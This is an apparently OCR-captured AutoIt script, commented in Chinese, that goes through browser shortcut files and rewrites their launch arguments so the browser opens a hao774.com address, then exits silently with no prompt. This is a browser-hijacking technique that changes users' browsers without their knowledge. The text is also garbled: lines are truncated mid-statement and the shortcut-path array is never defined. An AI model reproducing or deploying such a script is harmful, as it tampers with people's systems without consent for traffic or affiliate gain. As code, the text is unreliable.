
]

; 请将下列地址改为你要设置的主页地址；

Local $sTargetUrl = "https://www.hao774.com/?90386-0002
; 遍历所有快捷方式路径，逐一判断并修改

For $i = 0 To UBound($aLnkPaths) - 1

    ; 判断快捷方式文件是否真实存在

    If FileExists($aLnkPaths[$i]) Then

        ; 读取快捷方式对象

        Local $oShortCut = ObjCreate("WScript.Shell")

        Local $oLink = $oShortCut.CreateShortcut($aLnkP
        ; 重置快捷方式启动参数为目标网址

        $oLink.Arguments = $sTargetUrl

        ; 保存修改配置

        $oLink.Save()

        ; 释放对象资源

        $oLink = 0

        $oShortCut = 0

    EndIf

Next

; 脚本直接静默退出，无任何提示

Exit
所有代码，均测试有效，没效